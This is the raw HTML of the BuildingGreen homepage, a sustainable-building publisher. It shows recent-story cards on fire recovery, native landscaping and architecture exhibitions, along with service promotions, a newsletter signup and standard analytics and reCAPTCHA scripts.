<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="289209485" />
<input type="hidden" name="captcha_token" value="8f78c724b7d1816dd87d659082d974a7" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-zobF6hEnE_Vn9ZXv7L8KPx-IsrpXak6GGQIaE2I_vw0" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        		        	<span class="navbar-left since hidden-xs hidden-sm hidden-md">SINCE 1985</span>
		        
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
<!-- HOME PAGE ONLY -->


<div class="hidden-xs front-top" style="padding: 20px 5px 10px 0;">
	<div class="container-fluid">
		<div class="logo-status">
		  <img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
      		</div><!-- end flex container -->
	</div><!-- end container-fluid -->
</div><!-- end front-top -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-eP0kZ2I5Q2kNPiMpLcZZSg2qZxMiqan6TSjEnbgRbkQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-eP0kZ2I5Q2kNPiMpLcZZSg2qZxMiqan6TSjEnbgRbkQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-eP0kZ2I5Q2kNPiMpLcZZSg2qZxMiqan6TSjEnbgRbkQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="container-fluid">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

</div>
<div id="front">
<div class="outer-container">
  <div class="main-container container-fluid">

    
          <!-- Desktop Hero Image -->
<!--<div class="bg-hero-image bt-green">
  <div class="bg-hero-image-content">
    <div class="bg-hero-image-diagonal">
      <div class="bg-hero-image-text">
        <h1 class="bg-green">Championing the changemakers</h1>
        <p>BuildingGreen champions the changemakers in sustainable design and building, with trusted insight, unparalleled education, and communities that are transforming the industry.</p>
        <a href="#" data-toggle="modal" data-target="#login-modal" class="bg-btn bg-btn-green">Log in to your profile</a>
      </div>
    </div>
    <div class="bg-hero-image-diagonal-border border-green"></div>     
  </div>   
  <div class="bg-hero-image-slide-credits">
    <span><em>Image: Piranka</em></span>
  </div>
  <img src="/sites/default/files/buildinggreen-championing-changemakers-1500.jpg" width="100%" />
</div>-->

<!-- Mobile Hero Image -->
<!--<div class="bg-mobile-hero-image bt-green">
  <a class="bg-mobile-hero-image-content" data-toggle="modal" data-target="#login-modal">
    <h1>Championing the changemakers</h1>
    <p>BuildingGreen champions the changemakers in sustainable design and building, with trusted insight, unparalleled education, and communities that are transforming the industry.</p>
    <em class="bg-btn bg-btn-green">Log in now</em>
    <span><em>Image: Piranka</em></span>
  </a>
  <img src="/sites/default/files/buildinggreen-championing-changemakers-mobile-750.jpg" width="100%" />
</div>-->

<!-- New Introduction -->
<!--<div class="bg-intro-home">
  <div class="bg-container">
    <h2><em>BuildingGreen champions the changemakers in sustainable design and building</em>.</h2>
    <p>BuildingGreen is the essential source where trusted insight resides, knowledge is shared, unparalleled education takes place, and thought leaders interact in transforming the sustainable building movement. As champions of the leaders driving meaningful change within and across the movement, we advance the progressive edge between a healthy & resilient built environment and a thriving, equitable world. That makes us your most effective partner in building excellence, furthering your career and offering supportive, encouraging communities.<br></p>
  </div>
</div>-->

<!-- Banner Home -->
<div id="homeCarousel" class="carousel slide" data-ride="carousel">
  <ol class="carousel-indicators">
    <li data-target="#homeCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#homeCarousel" data-slide-to="1"></li>
  </ol>
  <div class="carousel-inner" role="listbox">
    <div class="item">
      <a href="/issue/202501-disasters-recovery">
        <picture>
          <source media="(max-width: 768px)" srcset="/sites/all/themes/bg_boot/images/homeCarousel1-mobile.png">
          <img src="/sites/all/themes/bg_boot/images/homeCarousel1-desktop.png" class="img-responsive" alt="Banner Disasters Recovery">
        </picture>
      </a>
    </div>
    <div class="item active">
      <a href="/issue/202502-deep-ecology">
        <picture>
          <source media="(max-width: 768px)" srcset="/sites/all/themes/bg_boot/images/homeCarousel2-mobile.png">
          <img src="/sites/all/themes/bg_boot/images/homeCarousel2-desktop.png" class="img-responsive" alt="Banner Deep Ecology">
        </picture>
      </a>
    </div>
  </div>
  <a class="left carousel-control" href="#homeCarousel" role="button" data-slide="prev">
    <span class="glyphicon glyphicon-chevron-left"></span>
  </a>
  <a class="right carousel-control" href="#homeCarousel" role="button" data-slide="next">
    <span class="glyphicon glyphicon-chevron-right"></span>
  </a>
</div>

<!-- Recent Content -->
<div class="bg-recent-home-container">
  <div class="bg-recent-home container-fluid">
    <h1 class="b-green">Recent Stories</h1>
    <div class="row gx-4">
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/blog/stopped-dropped-rolled">
            <span class="label green">
              Blog
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Stopped, Dropped & Rolled</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/community-fire.png" alt="community fire graphic" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Crowdfunding, insurance, predatory buyers and the cost of rebuilding after the L.A. fires</p>
          <br />
          <a href="/blog/stopped-dropped-rolled" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/feature/native-landscaping-biodiversity">
            <span class="label green">
              Feature
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Native Landscaping for Biodiversity</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/1NYhighline-600x356.jpg" alt="community garden planting" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Removal of invasive plants and support of native plantings are critically important for maintaining healthy ecosystems.</p>
          <br />
          <a href="/feature/native-landscaping-biodiversity" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/blog/qa-aia-national-president-evelyn-lee">
            <span class="label green">
              Blog
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Q&A: AIA National President Evelyn Lee</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/Evelyn-AIA-DASU-Studios1_H_0-600x356.jpg" alt="community garden planting" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Transparency, Advocacy and the Future of the Built Environment</p>
          <br />
          <a href="/blog/qa-aia-national-president-evelyn-lee" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>   
      
    </div>
    <div class="row gx-4 mt10">
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/blog/community-rebuilding-after-palisades-fire">
            <span class="label green">
              Blog
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Community Rebuilding After the Palisades Fire</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/community-planting.jpg" alt="community garden planting" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Fire survivors who lost everything in the January fire are coming together to support their own as they work to rebuild and recover. Several community organizers from Team Palisades and beyond will speak this Saturday at the WestEdge design fair.</p>
          <br />
          <a href="/blog/community-rebuilding-after-palisades-fire" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>  
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/blog/quelling-environmental-anxiety-venice-biennale">
            <span class="label green">
              Blog
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Quelling Environmental Anxiety at the Venice Biennale</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/Calculating Empires_0-600x356.jpg" alt="calculating empires image" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>The art at the annual exhibition and the worries it addresses.</p>
          <br />
          <a href="/blog/quelling-environmental-anxiety-venice-biennale" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="https://www.youtube.com/watch?v=Rzb7G2tKX_I" target="_blank">
            <span class="label green">
              Video
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>Video: The British Pavilion at the Venice Biennale</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/britannicrepair.jpg" alt="britannic repair image" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Addressing colonization and reimagining architecture as an earth practice geared toward repair, restitution and renewal.</p>
          <br />
          <a href="https://www.youtube.com/watch?v=Rzb7G2tKX_I" target="_blank" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>
          
            
    </div>
    <div class="row gx-4 mt10">
      <div class="col-12 col-sm-12 col-md-4 mb-sm-2 mt-3">
        <div class="bg-recent-home-item">
          <a class="bg-recent-home-picture" href="/blog/cab-shift-architecture-times-radical-change">
            <span class="label green">
              Blog
            </span>
            <div class="bg-recent-home-picture-title">
              <div class="img-alpha">
                <h3>CAB SHIFT: Architecture in Times of Radical Change</h3>
              </div>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/Beautyforall-homepage.png" alt="beauty for all logo" />
            </div>
          </a>
          <div class="bg-recent-home-credits">
            &nbsp;
          </div>
          <p>Visit the Chicago Architecture Biennial (CAB) from now until February 28, 2026.</p>
          <br />
          <a href="/blog/cab-shift-architecture-times-radical-change" class="bg-btn bg-btn-gray btn-arrow-right d-inline-block">Read More</a>
        </div>
      </div>  
      
      <div class="col-12 col-sm-12 col-md-4 mb-lg-3 mb-sm-2 mt-3">
        <div class="bg-recent-home-item bg-recent-home-item-no-border">
          <a class="bg-recent-home-picture" href="/continuing-education/certguide-discounted">
            <span class="label green-report">3 CEUs</span>
            <div class="bg-recent-home-report-title">
              <h3>The BuildingGreen Guide to Building Product Certifications and Ecolabels</h3>
              <h4>&nbsp;</h4>
              <h4>Buy it now. Discounted for $69.</h4>
            </div>
            <div class="img-wrapper">
              <img src="https://www.buildinggreen.com/sites/default/files/BG-certification-label-600.jpg" alt="Building Product Certifications and Ecolabels">
            </div>
          </a>
        </div>
      </div>
      <div class="col-12 col-sm-12 col-md-4 mb-lg-3 mb-sm-2 mt-3">
        <div class="bg-recent-home-item bg-recent-home-item-no-border">
          <a class="bg-recent-home-picture" href="/esgguide">
            <span class="label green-report">PDF Guide</span>
            <div class="bg-recent-home-report-title">
              <h3>The BuildingGreen Guide to ESG</h3>
              <h3>&nbsp;</h3>
              <h4>Now available</h4>
              <h4>1 AIA HSW<br> 3 GBCI</h4>
            </div>
            <div class="img-wrapper">
              <img src="/sites/default/files/bg-esg-guide-thumb-600x600.jpg" alt="The BuildingGreen Guide to ESG">
            </div>
          </a>
        </div>
      </div>
    </div>
    <div class="row gx-4 mt10">
      <div class="col-12 text-center">
        <a href="/news" class="btn-view-more">View More</a>
      </div>
    </div>
  </div>
</div>

<!-- New Blocks Services -->
<div class="bg-services-home-container">
  <div class="bg-services-home container-fluid">
    <h1 class="b-green">How can BuildingGreen help you?</h1>
    <div class="row px-lg-5 mb-item">
      <a class="bg-services-item col-12 col-md-6 bt-green" href="/product-guidance">
        <div class="bg-services-item-content">
          <div class="bg-services-item-content-top">
            <h3 class="b-green"><span>Product Category Guidance</span></h3>
            <p>Our editors have prepared more than 100 concise guides to choosing green products.</p>
            <span class="bg-btn bg-btn-gray btn-arrow-right d-none d-lg-inline-block">Product insights</span>
          </div>
          <div class="bg-services-item-content-bottom">
            <em>Photo: alvarez</em>
          </div>
        </div>
        <div class="bg-services-item-image">
          <img src="https://www.buildinggreen.com/sites/default/files/green-building-products.jpg" alt="Identify Green Products">
        </div>
      </a>
      <a class="bg-services-item col-12 col-md-6 bt-orange" href="/continuing-education">
        <div class="bg-services-item-content">
          <div class="bg-services-item-content-top">
            <h3 class="b-orange"><span>Maintain your Credentials</span></h3>
            <p><img src="https://www.buildinggreen.com/sites/default/files/education-logos.png" width="160"></p>
            <span class="bg-btn bg-btn-gray btn-arrow-right d-none d-lg-inline-block">Start earning CEUs</span>
          </div>
          <div class="bg-services-item-content-bottom">
            <em>Photo: PeopleImages</em>
          </div>
        </div>
        <div class="bg-services-item-image">
          <img src="https://www.buildinggreen.com/sites/default/files/credentials-education-buildinggreen.jpg" alt="BuildingGreen Credentials Education">
        </div>
      </a>
    </div>
    <div class="row gx-4 mb-item">
      <a class="bg-services-item col-12 col-md-6 bt-cyan" href="/knowledge-base">
        <div class="bg-services-item-content">
          <div class="bg-services-item-content-top">
            <h3 class="b-cyan"><span>Boost Your Expertise</span></h3>
            <p>BuildingGreen is the premier knowledge source for sustainable architecture and design.</p>
            <span class="bg-btn bg-btn-gray btn-arrow-right d-none d-lg-inline-block">Browse Knowledge Base</span>
          </div>
          <div class="bg-services-item-content-bottom">
            <em>Photo: sfe-co2 </em>
          </div>
        </div>
        <div class="bg-services-item-image">
          <img src="https://www.buildinggreen.com/sites/default/files/boost-expertise.jpg" alt="Boost Your Expertise">
        </div>
      </a>
      <a class="bg-services-item col-12 col-md-6 bt-green" href="/news">
        <div class="bg-services-item-content">
          <div class="bg-services-item-content-top">
            <h3 class="b-green"><span>Stay Up to Date</span></h3>
            <p>See what is new right now in our Feature Articles, Product Reviews and News Analysis.</p>
            <span class="bg-btn bg-btn-gray btn-arrow-right d-none d-lg-inline-block">See what's new</span>
          </div>
          <div class="bg-services-item-content-bottom">
            <em>Photo: demaerre</em>
          </div>
        </div>
        <div class="bg-services-item-image">
          <img src="https://www.buildinggreen.com/sites/default/files/assessing-climate-hazard.jpg" alt="Stay Up to Date with BuildingGreen">
        </div>
      </a>
    </div>
  </div>
</div>
<div class="bg-newsletter">
  <div class="bg-container container-fluid">
    <h3><span>Sign Up for our free newsletter!</span></h3>
    <p><strong>Stay up-to-date on sustainable design & build industry trends and news. Get alerts on new product reviews and product guidance. Get our weekly updates right to your mailbox.</strong></p>
    <a href="/signup" class="bg-btn bg-btn-green">Sign Up Now</a>
  </div>
</div>

<script>
  jQuery(function ($) {
    $('#homeCarousel').carousel({
      interval: 5000,
      pause: 'hover'
    });
  });
</script>      </div><!-- end main-container -->
</div><!-- end front -->

<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t9qu3h"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=36x3as7mk6ig
body_size: 49246
